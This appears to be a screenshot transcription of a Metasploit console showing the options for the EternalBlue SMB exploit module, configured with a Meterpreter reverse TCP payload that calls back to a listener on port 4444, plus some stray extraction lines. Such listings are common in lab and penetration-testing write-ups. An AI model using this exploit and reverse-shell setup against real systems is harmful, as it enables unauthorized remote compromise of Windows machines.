 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
File System out3.txt
Home out1.txt
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.19.99.235 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >